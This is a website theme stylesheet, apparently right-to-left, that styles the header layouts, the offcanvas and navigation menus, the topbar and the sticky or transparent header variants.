.offcanvas-menu-btn:hover .btn-icon-wrap span {
  background-color: #ee212b;
}
.offcanvas-menu-btn .btn-icon-wrap {
  width: 28px;
  height: 18px;
  display: block;
  position: relative;
}
.offcanvas-menu-btn .btn-icon-wrap span {
  position: absolute;
  left: 0;
  height: 3px;
  width: 100%;
  background-color: #7d7d7d;
  display: block;
  opacity: 1;
  transform: rotate(0deg);
  margin: auto;
  transition: all 0.3s ease-in-out;
}
.offcanvas-menu-btn .btn-icon-wrap span:nth-child(1n) {
  top: 0;
  width: 70%;
}
.offcanvas-menu-btn .btn-icon-wrap span:nth-child(2n) {
  width: 100%;
  top: 10px;
}
.offcanvas-menu-btn .btn-icon-wrap span:nth-child(3n) {
  width: 90%;
  top: 20px;
}
.offcanvas-menu-btn:hover .btn-icon-wrap span:nth-child(1n) {
  width: 100%;
}
.offcanvas-menu-btn:hover .btn-icon-wrap span:nth-child(2n) {
  width: 95%;
  top: 8px;
}
.offcanvas-menu-btn:hover .btn-icon-wrap span:nth-child(3n) {
  width: 98%;
  top: 16px;
}
.trheader .offcanvas-menu-btn .btn-icon-wrap span {
  background-color: #ffffff;
}
.offcanvas-menu-wrap {
  width: 350px;
  position: fixed;
  transform: translateX(100%);
  top: 0;
  right: 0;
  background-color: #fff;
  box-shadow: 0px 5px 16px 0px rgba(202, 202, 202, 0.75);
  z-index: 99999;
  transition: all 0.3s ease-out;
}
.offcanvas-menu-wrap[data-position='right'] {
  right: auto;
  left: 0;
  transform: translateX(-105%);
}
.offcanvas-menu-wrap .close-btn {
  cursor: pointer;
  position: absolute;
  top: 3px;
  right: 30px;
  font-size: 24px;
  font-weight: 600;
  color: #393738;
  padding: 10px;
}
.offcanvas-menu-wrap .offcanvas-content {
  height: 100vh;
  padding: 6rem 0 5.5rem;
  transition: all 0.3s ease-out;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-logo a {
  display: block;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu {
  text-align: center;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 600;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item a {
  color: #393738;
  padding: 10px;
  transition: all 0.3s ease-out;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-menu .menu-item a:hover {
  color: #ee212b;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-footer {
  text-align: center;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-footer .item-title {
  font-size: 15px;
  color: #acacac;
  margin-bottom: 14px;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-footer .offcanvas-social li {
  display: inline-block;
  margin-left: 6px;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-footer .offcanvas-social li:last-child {
  margin-left: 0;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-footer .offcanvas-social li a {
  color: #707173;
  padding: 5px;
  transition: all 0.3s ease-out;
}
.offcanvas-menu-wrap .offcanvas-content .offcanvas-footer .offcanvas-social li a:hover {
  color: #ee212b;
}
div#wrapper.open > .offcanvas-mask {
  content: "";
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 150;
  transition: all 0.3s ease-in-out;
}
.header-menu.menu-layout2 {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media only screen and (max-width: 460px) {
  .header-menu.menu-layout2 {
    padding-top: 15px;
    padding-bottom: 5px;
  }
}
@media only screen and (max-width: 375px) {
  .header-menu.menu-layout2 {
    padding-top: 15px;
    padding-bottom: 0px;
  }
}
.header-menu.menu-layout2 .container-fluid {
  padding-right: 130px;
  padding-left: 130px;
}
@media only screen and (max-width: 991px) {
  .header-menu.menu-layout2 .container-fluid {
    padding-right: 30px;
    padding-left: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .header-menu.menu-layout2 .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
}
.header-menu.menu-layout2.rt-sticky {
  background-color: #d21c1d;
  padding-top: 15px;
  padding-bottom: 15px;
}
@media only screen and (max-width: 460px) {
  .header-menu.menu-layout2.rt-sticky {
    padding-top: 5px;
    padding-bottom: 10px;
  }
}
@media only screen and (max-width: 375px) {
  .header-menu.menu-layout2.rt-sticky {
    padding-top: 5px;
    padding-bottom: 10px;
  }
}
.header-menu {
  position: relative;
  top: 0;
  right: 0;
  left: 0;
  margin: auto;
  z-index: 9910;
  transition: all 0.3s ease-out;
}
.header-menu:after {
  clear: both;
  content: "";
  display: block;
}
.header-menu nav.template-main-menu > ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
}
.header-menu nav.template-main-menu > ul > li > a {
  transition: all 0.3s ease-out;
}
.header-menu nav.template-main-menu > ul > li > a:hover {
  color: #ee212b;
}
.header-action-layout1 .offcanvas-menu-btn {
  border: none;
  border-radius: 4px;
  cursor: pointer;
  background-color: #ee212b;
  padding: 0 10px;
  text-align: center;
}
.header-action-layout1 .offcanvas-menu-btn:focus {
  outline: none;
}
.header-action-layout1 .offcanvas-menu-btn .btn-icon-wrap {
  width: 28px;
  height: 18px;
  display: block;
  position: relative;
}
.header-action-layout1 .offcanvas-menu-btn .btn-icon-wrap span {
  position: absolute;
  right: 0;
  left: 0;
  height: 2px;
  width: 100%;
  background-color: #ffffff;
  display: block;
  opacity: 1;
  transform: rotate(0deg);
  margin: auto;
  transition: all 0.3s ease-in-out;
}
.header-action-layout1 .offcanvas-menu-btn .btn-icon-wrap span:nth-child(1n) {
  top: 0;
}
.header-action-layout1 .offcanvas-menu-btn .btn-icon-wrap span:nth-child(2n) {
  width: 80%;
  top: 8px;
}
.header-action-layout1 .offcanvas-menu-btn .btn-icon-wrap span:nth-child(3n) {
  width: 65%;
  top: 16px;
}
.header-action-layout1 ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.header-action-layout1 ul li {
  display: inline-block;
  margin-left: 20px;
}
.header-action-layout1 ul li:last-child {
  margin-left: 0;
}
.header-action-layout1 ul .header-action-btn .item-btn {
  padding-right: 45px;
  background-color: #ee212b;
  height: 71px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  font-size: 15px;
  font-weight: 600;
  color: #ffffff;
  font-family: 'Inter', sans-serif;
}
.header-action-layout1 ul .header-action-btn .item-btn span {
  font-size: 18px;
  margin-left: 10px;
}
.header-action-layout1 ul .header-action-btn .item-btn i {
  margin-right: 8px;
  font-size: 14px;
  transition: all 0.3s ease-out;
}
.header-action-layout1 ul .header-action-btn .item-btn:hover i {
  margin-right: 12px;
}
.header-action-layout1 ul .header-action-number {
  font-size: 24px;
  font-weight: 600;
  color: #ffffff;
  margin-left: 30px;
}
.header-action-layout1 ul .header-action-number i {
  font-size: 20px;
  margin-left: 12px;
}
.header-action-layout1-new ul .header-action-btn .item-btn {
  background-color: #ee212b;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  font-size: 15px;
  font-weight: 600;
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  padding: 14px 26px;
}
.header-action-layout1-new ul .header-action-btn .item-btn span {
  font-size: 18px;
  margin-left: 10px;
}
.header-action-layout1-new ul .header-action-btn .item-btn i {
  margin-right: 8px;
  font-size: 14px;
  transition: all 0.3s ease-out;
}
.header-action-layout1-new ul .header-action-btn .item-btn:hover i {
  margin-right: 12px;
}
.header-action-layout1 .offcanvas-menu-btn.menu-status-open .btn-icon-wrap span:nth-child(1n) {
  top: 7px;
  transform: rotate(-135deg);
}
.header-action-layout1 .offcanvas-menu-btn.menu-status-open .btn-icon-wrap span:nth-child(2n) {
  right: 40px;
  opacity: 0;
  visibility: hidden;
}
.header-action-layout1 .offcanvas-menu-btn.menu-status-open .btn-icon-wrap span:nth-child(3n) {
  width: 100%;
  top: 7px;
  transform: rotate(135deg);
}
/* Header Action Layout 2 */
.header-menu.menu-layout6 .header-action-layout2{
  position: relative;
}
.header-action-layout2 .search-btn {
    background-color: transparent;
    box-shadow: none;
    border: none;
    cursor: pointer;
    margin-left: 40px;
}
.header-action-layout2 ul {
    display: flex;
    align-items: center;
}
.header-action-layout2 .search-btn i {
    margin-top: 5px;
    color: #666666;
    font-size: 24px;
}
.header-action-layout2 .offcanvas-menu-btn{
  border: none;
  border-radius: 4px;
  cursor: pointer;
  background-color: #ffffff;
  padding: 13px 10px;
  text-align: center;
}
.header-action-layout2 ul .offcanvas-menu-trigger-wrap{
  position: relative;
}
.header-action-layout2:before {
    content: "";
    height: 114px;
    width: 1px;
    background-color: #e6e6e6;
    position: absolute;
    top: -31px;
    left: 60px;
    transform: rotate(-20deg);
}
.header-action-layout2 ul .offcanvas-menu-trigger-wrap:before {
    content: "";
    height: 114px;
    width: 1px;
    background-color: #e6e6e6;
    position: absolute;
    top: -31px;
    left: -15px;
    transform: rotate(-20deg);
}
.bg-accent .header-topbar-layout1 ul {
  margin: 0;
  padding: 0;
}
.header-topbar-layout1 ul li {
  padding: 5px 0;
  display: inline-block;
  color: #c7d6e3;
  margin-left: 35px;
  font-size: 15px;
}
.header-topbar-layout1 ul li:last-child {
  padding-left: 0;
  margin-left: 0;
}
.header-topbar-layout1 ul li a {
  color: #c7d6e3;
}
.header-topbar-layout1 ul li i {
  font-size: 14px;
  color: #ffffff;
  margin-left: 8px;
}
.header-topbar-layout1 .header-top-right li {
  margin-left: 25px;
}
.header-topbar-layout1 .header-top-right .social-icon a {
  padding-left: 8px;
  margin-left: 5px;
}
.header-topbar-layout1 .header-top-right .social-icon a i {
  margin-left: 0;
  font-size: 14px;
  color: #c7d6e3;
  transition: all 0.3s ease-out;
}
.header-topbar-layout1 .header-top-right .social-icon a:last-child {
  padding-left: 0;
  margin-left: 0;
}
.header-topbar-layout1 .header-top-right .social-icon a:hover i {
  color: #ffffff;
}
.header-topbar-layout2 .phone-number {
  font-size: 30px;
  font-weight: 700;
  color: #d21c1d;
  margin-bottom: 2px;
}
.header-topbar-layout2 .phone-number i:before {
  font-size: 24px;
  color: #ee212b;
}
.header-topbar-layout2 [class^="flaticon-"]::before,
.header-topbar-layout2 [class*=" flaticon-"]::before,
.header-topbar-layout2 [class^="flaticon-"]::after,
.header-topbar-layout2 [class*=" flaticon-"]::after {
  margin-right: 0;
}
.header-topbar-layout2 span {
  font-size: 14px;
  padding-right: 32px;
  display: block;
}
.header-top-bar.rt-header-top-bar.animated.slideInDown {
  display: none;
}
.carton .header-icon-area .search-box-area {
  margin-left: -25px;
  position: relative;
  z-index: 2;
}
.widget.ls-overflow-visible {
  margin: 0;
}
.header-top-bar.d-none.d-md-block.animated.slideInDown {
  display: none !important;
}
.site-wrp {
  overflow: hidden !important;
}
.site-header .stick .main-navigation ul li a {
  padding: 38px 16px;
}
.top-bar-border-bottom {
  border-bottom: 1px solid #d7d7d7;
}
.header-menu-area:after {
  clear: both;
  content: "";
  display: block;
}
.non-stick.header-style-1.trheader .opt-slideInUp {
  margin-top: 0;
}
.header-style-1 .action-items-primary-btn {
  font-size: 14px;
  display: inline-block;
  padding: 10px 24px;
  color: #ffffff;
  background-color: #ee212b;
  text-transform: uppercase;
  font-weight: 600;
  border: 1px solid;
  border-color: #ee212b;
  cursor: pointer;
  border-radius: 4px;
  transition: all 0.3s ease-out;
}
.header-style-1 .action-items-primary-btn i {
  margin-right: 10px;
}
.header-style-1 .action-items-primary-btn:hover {
  background-color: transparent;
  color: #ee212b;
  box-shadow: 0 10px 55px 5px rgba(238, 33, 43, 0.2);
}
.header-style-1 .action-items-light-btn {
  font-size: 14px;
  display: inline-block;
  padding: 9px 15px;
  color: #ffffff;
  background-color: transparent;
  text-transform: uppercase;
  font-weight: 600;
  border: 1px solid;
  border-color: #ffffff;
  cursor: pointer;
  border-radius: 4px;
  transition: all 0.3s ease-out;
}
.header-style-1 .action-items-light-btn:hover {
  background-color: #ffffff;
  color: #ee212b;
}
.header-style-1.trheader .rt-header-menu {
  background-color: transparent;
}
@media only screen and (max-width: 1199px) {
  body.header-style-1 .rt-header-top-bar .container {
    width: 100%;
    max-width: 100%;
  }
}
@media only screen and (max-width: 1199px) {
  body.header-style-1 .masthead-container.header-style1 .container {
    width: 100%;
    max-width: 100%;
  }
}
.header-contact-layout1 {
  min-height: 50px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
@media only screen and (max-width: 1199px) {
  .header-contact-layout1 {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-contact-layout1 ul li {
  font-size: 15px;
  display: inline-block;
  margin-left: 20px;
  color: #ffffff;
}
.header-contact-layout1 ul li i {
  margin-left: 15px;
}
.header-contact-layout1 ul li:last-child {
  margin-left: 0;
}
@media only screen and (max-width: 767px) {
  .header-contact-layout1 ul li {
    display: block;
  }
}
.header-contact-layout1 ul li .fa-phone {
  transform: scaleX(-1);
}
.header-social-layout1 {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout1 {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-social-layout1 ul li {
  display: inline-block;
  margin-left: 5px;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout1 ul li {
    margin-left: 1px !important;
  }
}
.header-social-layout1 ul li:last-child {
  margin-left: 2px;
}
.header-social-layout1 ul li a {
  padding: 1px 8px;
  color: #707173;
  background: #f5f8fa;
  transition: all 0.5s ease-out;
}
.header-social-layout1 ul li a:hover {
  color: #e3e3e3;
}
.header-social-layout1 ul li a i {
  transition: all 0.5s ease-out;
}
.non-stick.header-style-2.trheader .opt-slideInUp {
  margin-top: 0;
}
.non-stick.header-style-2 .opt-slideInUp {
  margin-top: 74px;
}
.non-stick.trheader .stick {
  background-color: #0f2738;
}
.non-stick .stick {
  animation-name: headerSlideDown;
  animation-duration: 0.50s;
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease-out;
  background: #fff;
}
.header-top-bar {
  background-color: #222222;
  color: #a6b1b7;
  border-bottom: 1px solid #d7d7d7;
}
.header-top-bar a {
  color: #a6b1b7;
}
.header-top-bar .tophead-contact {
  float: right;
}
@media all and (max-width: 767px) {
  .header-top-bar .tophead-contact {
    text-align: center;
    float: none;
  }
}
.header-top-bar .tophead-contact ul li {
  display: inline-block;
  margin-left: 15px;
}
.header-top-bar .tophead-contact a:hover {
  text-decoration: underline;
}
.header-top-bar .tophead-contact .fa,
.header-top-bar .tophead-address .fa {
  color: #ee212b;
}
.header-top-bar .tophead-right {
  float: left;
}
@media all and (max-width: 767px) {
  .header-top-bar .tophead-right {
    text-align: center;
    float: none;
  }
}
.header-top-bar .tophead-social li {
  display: inline-block;
  margin-right: 5px;
}
.header-top-bar .tophead-social li a {
  color: #a6b1b7;
}
.header-top-bar .tophead-social li a i {
  color: #cccccc;
}
.header-top-bar .tophead-social li a:hover {
  color: #ee212b;
}
/* Transparent Topbar */
.trheader.has-topbar .entry-banner .container {
  padding-top: 38px;
}
.topbar-style-3 .header-top-bar .tophead-contact,
.topbar-style-3 .header-top-bar .tophead-right {
  float: none;
  display: table;
  height: 40px;
}
.topbar-style-3 .header-top-bar .tophead-contact ul,
.topbar-style-3 .header-top-bar .tophead-right ul {
  display: table-cell;
  vertical-align: middle;
}
@media all and (max-width: 767px) {
  .topbar-style-3 .header-top-bar .tophead-contact,
  .topbar-style-3 .header-top-bar .tophead-right {
    display: block;
    height: inherit;
  }
  .topbar-style-3 .header-top-bar .tophead-contact ul,
  .topbar-style-3 .header-top-bar .tophead-right ul {
    display: block;
  }
}
.topbar-style-3 .header-top-bar .tophead-right {
  width: 100%;
  text-align: left;
}
@media all and (max-width: 767px) {
  .topbar-style-3 .header-top-bar .tophead-right {
    text-align: center;
  }
}
.topbar-style-3 .header-top-bar .topbar-logo {
  display: block;
  text-align: center;
}
@media all and (max-width: 767px) {
  .topbar-style-3 .header-top-bar .topbar-logo {
    display: none;
  }
}
.topbar-style-5 .header-top-bar .tophead-social li a {
  padding-right: 20px;
  font-size: 16px;
}
.topbar-style-5 .header-top-bar .tophead-social li a:hover {
  color: #ee212b;
}
.topbar-style-5 .header-top-bar .tophead-contact ul li {
  margin-left: 30px;
}
.trheader.topbar-style-5 .header-top-bar .tophead-social li a {
  font-size: 16px;
}
.trheader.topbar-style-5 .header-top-bar .tophead-social li a:hover {
  color: #ee212b;
}
.site-header .masthead-container {
  transition: all 1s ease-out;
}

/* Header Logo */
.site-header .site-branding {
  display: table;
  transition: all 0.5s ease-out;
  max-width: 195px;
}
.site-header .site-branding a {
  display: table-cell;
  vertical-align: middle;
}
.site-header .site-branding a img {
  width: auto;
  padding: 5px 0;
  transition: all 0.5s ease-out;
}
.site-header .site-branding a.light-logo {
  display: none;
}
.site-header .site-branding a.custom-logo-text {
  color: #393738;
  font-weight: 700;
  line-height: 1.2;
  font-size: 22px;
}
.site-header .main-navigation > nav > ul.menu > li > a {
  text-transform: uppercase;
}
.middle-bar-logo {
  width: 100%;
  position: relative;
  padding: 26px 0 26px 45px;
  z-index: 5;
}
.middle-bar-logo:after {
    content: "";
    height: 100%;
    width: 1000%;
    background-color: #ee212b;
    transform: skew(20deg);
    position: absolute;
    top: 0;
    left: 0;
    z-index: -5;
}
/* Main Navigation */
.site-header ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.site-header .main-navigation ul {
  text-align: left;
}
.site-header .main-navigation ul li {
  display: inline-block;
  position: relative;
  font-family: 'Inter', sans-serif;
}
.site-header .main-navigation ul li a {
  display: block;
  text-decoration: none;
  font-size: 15px;
  font-weight: 600;
  color: #393738;
  padding: 38px 20px;
}
@media all and (max-width: 1199px) {
  .site-header .main-navigation ul li a {
    padding-right: 10px;
    padding-left: 10px;
  }
}
.site-header .main-navigation ul.menu > li > a:hover {
  color: #ee212b;
}
.site-header .main-navigation ul.menu > li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
  color: #ee212b;
}
.site-header .main-navigation > nav > ul {
  text-align: left;
}
.site-header .main-navigation > nav > ul > li.current-menu-item > a,
.site-header .main-navigation > nav > ul > li.current > a {
  color: #ee212b;
}
.site-header .main-navigation > nav > ul > li > a {
  position: relative;
}
/* Submenu */
.site-header .main-navigation ul li ul {
  transform: scaleY(0);
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 100%;
  transform-origin: 100% 0 0;
  transition: all 0.3s ease 0s;
  z-index: 9999 !important;
  width: 240px;
  text-align: right;
  border-top: 1px solid #ee212b;
  padding-top: 0;
  padding-bottom: 0;
  background-color: #fff;
  right: 0;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before {
  content: "\f0da";
  font-family: "Font Awesome 5 Free";
  font-size: 18px;
  position: absolute;
  left: 26px;
  top: 8px;
  font-weight: 900;
}
.site-header .main-navigation ul li ul li {
  display: block;
  border-right: none;
  padding: 0px 20px 0 15px;
  transition: all 0.5s ease-out;
}
.site-header .main-navigation ul li ul li:last-child {
  border-bottom: none;
}
.site-header .main-navigation ul li ul li:last-child a {
  border-bottom: none;
}
.site-header .main-navigation ul li ul li a {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  color: #222222;
  padding: 10px 2px;
  display: block;
  transition: all 0.5s ease 0s;
  border-bottom: 1px solid #e9e9e9;
}
.site-header .main-navigation ul li ul li a:before {
  content: "\f0da";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 15px;
  color: #ee212b;
  position: absolute;
  top: 10px;
  right: 0;
  transform: scale(0);
  transition: all 0.5s ease 0s;
}
.site-header .main-navigation ul li ul li a:hover {
  color: #ee212b;
  padding-right: 12px;
}
.site-header .main-navigation ul li ul li a:hover:before {
  transform: scale(1);
}
@media only screen and (max-width: 1199px) {
  .site-header .main-navigation ul li ul li a {
    padding: 10px 15px;
  }
}
.site-header .main-navigation ul li ul li:last-child:after {
  border-bottom: none;
}
.site-header .main-navigation ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
/* 3rd Level Menu */
.site-header .main-navigation ul > li > ul > li > ul {
  right: 240px;
  top: -1px;
  width: 240px;
}
.site-header .main-navigation ul > li > ul > li > ul > li > ul {
  right: 240px;
  top: -1px;
}
.site-header .main-navigation ul > li > ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
/* Multi Column Menu */
.site-header .main-navigation ul li.mega-menu:hover ul {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
.site-header .main-navigation ul li.mega-menu > ul > li:last-child a {
  border-bottom: 1px solid #e9e9e9;
}
.site-header .main-navigation ul li.mega-menu > ul > li:last-child > ul li:last-child a {
  border-bottom: none;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li {
  background-color: inherit;
  padding: 0 14px 0 14px;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
  color: #393738;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover {
  background-color: #fff;
  color: #393738;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
  background-color: #fff !important;
  padding: 10px 0;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li {
  display: block;
  float: right;
  width: 210px;
  border: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
  position: relative;
  width: inherit;
  right: inherit;
  border: none;
  box-shadow: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
  font-weight: 700;
  margin-bottom: 1px;
  display: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:after {
  content: '';
}
.site-header .main-navigation ul li.mega-menu.hide-header > ul.sub-menu > li:before {
  display: none;
}
.site-header .main-navigation ul li.mega-menu.hide-header > ul.sub-menu > li > a {
  display: none;
}
/* Mobile Multi Column Menu */
.mean-container .mega-menu.hide-header > ul > li {
  border-top: none;
}
.mean-container .mega-menu.hide-header > ul > li > a {
  display: none;
}
.mean-container .mega-menu.hide-header > ul > li > ul {
  display: block !important;
}
/* Header Icons */
.cart-icon-area,
.header-icon-seperator,
.search-box-area,
.header-icon-area .additional-menu-area {
  color: #b2b2b2;
}
.header-icon-area .search-box-area,
.header-icon-area .header-icon-seperator,
.header-icon-area .cart-icon-area,
.header-icon-area .additional-menu-area {
  float: left;
}
.admin-bar .additional-menu-area .sidenav {
  top: 25px;
}
.admin-bar .stick {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar .stick {
    top: 46px;
  }
}
.header-icon-area {
  float: left;
  padding-right: 0;
  position: relative;
  font-size: 18px;
  margin-right: 26px;
  margin-top: 36px;
}
@media all and (max-width: 1200px) {
  .header-icon-area {
    padding-right: 0;
    margin-right: 0;
  }
}
.header-icon-area .header-icon-seperator {
  font-size: 20px;
  line-height: 24px;
  padding-right: 13px;
  padding-left: 13px;
}
@media all and (max-width: 991px) {
  .header-icon-area .header-icon-seperator {
    padding-right: 3px;
    padding-left: 3px;
  }
}
/*.header-icon-area .cart-icon-area {
  position: relative;
}
.header-icon-area .cart-icon-area > a {
  display: block;
  transition: none;
  margin-left: 0;
  color: #707173;
  font-size: 30px;
}
.header-icon-area .cart-icon-area > a i::before {
  margin-left: 0;
  color: #707173;
  font-size: 30px;
}
.header-icon-area .cart-icon-area > a:hover i::before {
  color: #ee212b;
}
.header-icon-area .cart-icon-area .cart-icon-num {
  background-color: #ee212b;
  border-radius: 50%;
  color: #fff;
  position: absolute;
  top: -9px;
  right: -22px;
  color: #ffffff;
  height: 25px;
  width: 25px;
  line-height: 25px;
  font-size: 14px;
  text-align: center;
}
.header-icon-area .cart-icon-area .cart-icon-products {
  line-height: 20px;
  background-color: #fff;
  position: absolute;
  right: 0;
  top: 64px;
  width: 300px;
  z-index: 99999;
  border-top: 1px solid #ee212b;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.5);
  opacity: 0;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  visibility: hidden;
  text-align: left;
}
.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart {
  padding: 15px 15px 0;
  margin-bottom: 20px;
}
.header-icon-area .cart-icon-area:hover .cart-icon-products {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}*/
.header-icon-area .cart-icon-area .widget_shopping_cart_content .total {
  border-top: none;
  padding: 15px 0 0;
  margin-bottom: 20px;
}
.rt-sticky .header-icon-area {
  margin-top: 28px;
}
.additional-menu-area {
  margin-right: 30px;
}
@media all and (max-width: 991px) {
  .additional-menu-area {
    margin-right: 28px;
  }
}
.additional-menu-area a.side-menu-trigger {
  color: #222;
  cursor: pointer;
  font-size: 21px;
  line-height: 0;
}
.header-action-items .btn-fill.color-yellow {
  padding: 14px 14px;
  color: #fff;
  border-radius: 4px;
}
.header-style-2 .header-action-items .btn-fill.color-yellow {
  padding: 18px 26px;
  border-radius: 0;
}
/* Header Right Menu */
.additional-menu-area .sidenav {
  position: relative;
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 150;
  top: 0;
  left: 0;
  background-color: #222C32;
  overflow-x: hidden;
  transition: all 0.5s ease-in-out;
  padding-top: 45px;
  box-shadow: 0 0px 5px rgba(0, 0, 0, 0.8);
}
.additional-menu-area .sidenav .closebtn {
  border: 1px solid #ffffff;
  border-radius: 50%;
  color: #fff;
  display: block;
  font-size: 17px;
  height: 24px;
  line-height: 18px;
  padding: 0;
  position: absolute;
  left: 15px;
  text-align: center;
  top: 25px;
  width: 25px;
}
.additional-menu-area .sidenav .closebtn:hover {
  opacity: 0.8;
}
.additional-menu-area .sidenav .sidenav-search {
  border: 1px solid #5f5f5f;
  margin: 0 20px 10px 20px;
}
.additional-menu-area .sidenav ul li {
  border-bottom: 1px solid #354248;
  margin-bottom: 0;
  line-height: 24px;
}
.additional-menu-area .sidenav ul li:last-child {
  border-bottom: none;
}
.additional-menu-area .sidenav ul li a {
  text-align: right;
  font-size: 14px;
  color: #d3d3d3;
  border: none;
  padding-right: 20px;
}
.additional-menu-area .sidenav ul li a:hover {
  color: #ffffff;
}
.additional-menu-area .sidenav ul li a::before {
  font-family: "Font Awesome 5 free";
  content: "\f105";
  padding-left: 8px;
}
.additional-menu-area .sidenav ul li > ul > li {
  padding-right: 20px;
}
.additional-menu-area .sidenav a {
  padding: 7px 10px 7px 8px;
  text-decoration: none;
  color: #818181;
  display: block;
  transition: all 0.5s ease-in-out;
}
.additional-menu-area .mega-menu.hide-header > ul > li:last-child a {
  border-bottom: 1px solid #e9e9e9;
}
.additional-menu-area .mega-menu.hide-header > ul > li {
  padding-right: 0;
}
.additional-menu-area .mega-menu.hide-header > ul > li > a {
  display: none;
}
.additional-menu-area .mega-menu.hide-header > ul > li > ul {
  display: block !important;
}
.stick #meanmenu,
.header-sticky-wrapper #meanmenu {
  width: 100%;
  position: fixed;
  top: 0;
  z-index: 9999 !important;
  background-color: #ffffff;
}
.stick .masthead-container,
.header-sticky-wrapper .masthead-container {
  background-color: #ffffff;
  /*border-bottom: 2px solid @primaryColor;*/
}
.stick .masthead-container .main-navigation ul li a,
.header-sticky-wrapper .masthead-container .main-navigation ul li a {
  padding-top: 22px;
  padding-bottom: 22px;
}
.stick .masthead-container .site-branding,
.header-sticky-wrapper .masthead-container .site-branding {
  height: 68px;
}
.stick .masthead-container .site-branding a img,
.header-sticky-wrapper .masthead-container .site-branding a img {
  max-height: 68px;
}
/* Transparent Header */
.trheader.non-stick .site-header {
  right: 0;
  position: absolute;
  left: 0;
  z-index: 99;
}
.trheader.non-stick .site-header .site-branding a.dark-logo {
  display: none;
}
.trheader.non-stick .site-header .site-branding a.light-logo {
  display: table-cell;
}
.trheader.non-stick .site-header .main-navigation ul.menu > li > a {
  color: #fff;
}
.trheader.non-stick .site-header .main-navigation ul.menu > li > a:hover {
  color: #ee212b;
}
.trheader.non-stick .site-header .search-box .search-button i,
.trheader.non-stick .header-icon-seperator,
.trheader.non-stick .header-icon-area .cart-icon-area > a,
.trheader.non-stick .additional-menu-area a.side-menu-trigger {
  color: #fff;
}
.trheader .entry-banner {
  padding-top: 104px;
}
@media all and (max-width: 1199px) {
  .trheader .entry-banner {
    padding-top: 0;
  }
}
/*-------------------------------------
#. Header Layout 2
---------------------------------------*/
.header-style-2 .menu-1v2 .header-phone-btn span {
  color: #393738;
}
.header-style-2 .menu-1v2 .header-phone-btn .phone-number {
  color: #ee212b;
}
.header-style-2.trheader .menu-1v2 .header-phone-btn .phone-number {
  color: #ffffff;
}
.header-style-2.trheader .menu-1v2 .header-phone-btn span {
  color: #cdcccc;
}
.site-header .site-branding.site-logo {
  display: table;
  height: 75px;
  transition: all 0.5s ease-out 0s;
}
.trheader.header-style-2 .header-icon-area {
  float: left;
}
.trheader.header-style-2 .header-icon-area .cart-icon-area .cart-icon-num {
  top: -11px;
}
.trheader.header-style-2 .cart-icon-area,
.trheader.header-style-2 .header-icon-seperator,
.trheader.header-style-2 .search-box-area,
.trheader.header-style-2 .header-icon-area .additional-menu-area {
  padding-bottom: 19px;
  padding-top: 0;
}
.trheader.header-style-2 ul.header-action-items .item-btn-fill {
  display: block;
  border-radius: 4px;
  background-color: #ee212b;
  color: #ffffff;
  font-weight: 700;
  font-size: 15px;
  padding: 10px 30px;
  transition: all 0.3s ease-out;
}
.trheader.header-style-2 ul.header-action-items .item-btn-fill:hover {
  background-color: #ffffff;
  color: #ee212b;
}
.trheader.header-style-2 .rt-sticky {
  background-color: #ffffff;
}
